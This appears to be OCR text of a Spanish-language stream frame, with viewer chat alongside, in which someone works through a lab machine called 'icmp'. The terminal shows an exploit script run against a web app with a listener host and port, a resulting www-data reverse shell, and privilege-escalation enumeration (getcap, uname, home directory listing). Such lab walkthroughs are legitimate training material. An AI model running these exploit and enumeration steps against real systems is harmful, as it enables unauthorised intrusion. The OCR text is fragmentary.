 SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:31
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 38x34
80.py target_url lhost lport
(securiters㉿kali)-[~/Desktop]
$ ./48980.py http://192.168.130.218
192.168.49.130 1234
A shell script should be uploaded. Now
we try to execute it
(securiters㉿kali)-[~/Desktop]
$ gedit 48980.py
(securiters㉿kali)-[~/Desktop]
$ gedit 48980.py
(gedit:21435): Gtk-WARNING **: 20:19:0
7.609: Calling org.xfce.Session.Manage
r.Inhibit failed: GDBus.Error:org.free
desktop.DBus.Error.UnknownMethod: No s
uch method “Inhibit”
(securiters㉿kali)-[~/Desktop]
$ ./48980.py http://192.168.130.218/
mon/ 192.168.49.130 1234
A shell script should be uploaded. Now
we try to execute it
securiters@kali: ~/Desktop 121x31
getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
www-data@icmp:/home/fox$ uname -a
uname -a
Linux icmp 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64 GNU/Linux
www-data@icmp:/home/fox$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Debian
Description: Debian GNU/Linux 10 (buster)
Release: 10
Codename: buster
www-data@icmp:/home/fox$ ls -la
ls -la
total 20
drwxr-xr-x 3 root root 4096 Dec 3 2020 .
drwxr-xr-x 3 root root 4096 Dec 3 2020 ..
lrwxrwxrwx 1 root root 9 Dec 3 2020 .bash_history -> /dev/null
drwx--x--x 2 fox fox 4096 Dec 3 2020 devel
-rw-r--r-- 1 fox fox 33 Mar 28 19:07 local.txt
-rw-r--r-- 1 root root 78 Dec 3 2020 reminder
www-data@icmp:/home/fox$ ls -la devel
ls -la devel
ls: cannot open directory 'devel': Permission denied
www-data@icmp:/home/fox$ ls -la /home/devel
ls -la /home/devel
ls: cannot access '/home/devel': No such file or directory
www-data@icmp:/home/fox$ ls -la /home/fox/devel
ls -la /home/fox/devel
ls: cannot open directory '/home/fox/devel': Permission denied
www-data@icmp:/home/fox$ cat remin
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
para la descripción del tinder
j0s3tenerife si
j0s3tenerife me esta gustando
j4ckie0x17 muy buenas
securiters !capturas
pmos76 para salida de comandos de
texto, tardas menos si copias directamente
al clipboard con: &quot;&lt;command&gt; |
xclip -sel clip&quot; Lo digo porque para
documentar a vece es más rápido ;)
pmos76 pues lo tendrás que instalar
con apt
mardcore7 Buenas
jonnags HOla! desde RD
securiters Muy buenas
Rob3rt_6_ Hello from Argentina!!
securiters holi!!
pmos76 en el devel hay permisos de
ejecución....
pmos76 pero juntalo con el reminder
eduardo_mc21 ¡Hola! ¡saludos desde
Argentina!